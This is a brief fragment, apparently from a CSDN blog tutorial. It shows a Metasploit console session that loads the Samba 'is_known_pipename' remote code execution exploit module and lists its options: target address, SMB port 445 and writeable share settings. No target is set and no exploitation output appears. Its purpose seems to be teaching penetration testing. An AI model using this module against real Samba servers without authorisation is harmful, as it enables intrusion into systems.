 msf > use exploit/linux/samba/is_known_pipename
msf exploit(linux/samba/is_known_pipename) >
msf exploit(linux/samba/is_known_pipename) > show options
Module options (exploit/linux/samba/is_known_pipename):
Name            Current Setting  Required  Description
----            ---------------  --------  -----------
RHOST                            yes       The target address
RPORT           445              yes       The SMB service port (TCP)
SMB_FOLDER                       no        The directory to use within the writeable
SMB share
SMB_SHARE_NAME                   no        The name of the SMB share containing a wr
iteable directory
Exploit target:
Id  Name
--  ----
0   Automatic (Interact)
msf exploit(linux/samba/is_known_pipename) >
msf exploit(linux/samba/is_known_pipename) >
CSDN @雨泽网络